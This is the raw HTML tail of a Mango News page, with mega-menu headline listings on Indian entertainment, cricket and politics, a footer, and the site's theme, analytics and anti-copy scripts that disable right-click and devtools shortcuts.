                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "916";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "229";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10629";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"33bc13d97a","url":"https:\/\/themangonews.com\/tag\/congress-release-tapes-incriminating-bjp-of-poaching","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
